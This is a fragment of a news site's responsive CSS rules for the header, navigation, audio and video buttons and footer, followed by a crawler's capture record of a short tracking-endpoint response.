		text-align: center;
		min-height: 49px;
		box-sizing: border-box;
		position: relative;
	}
	.header-2 .nav > ul {
		padding: 0 15px;
		box-sizing: border-box;
	}

	.header-2 .nav a#pull {
		top: 0;
		right: 15px;
	}
	.right-header-2 {
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
		position: absolute;
		left: 15px;
		top: -3px;
	}
	.video-button, .video-button a {
		width: auto;
		margin: 0;
	}
	.video-button a {
		padding: 0 10px;
	}
	.video-button img {
		display: none;
	}
	.audio-pda {
		background: #2f2f2f;
	}
	.audio2 {
		width: auto;
	}
	.nw-radio {
		display: none;
	}
	.audio2 span {
		margin-top: 2px;
	}
	.news-list-1 .news-first img {width: 100%;}

	.footer-top .first-colum,
	.footer-top .first-colum ul li {width: 100%;}
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
eR0QChgbFRwdOA==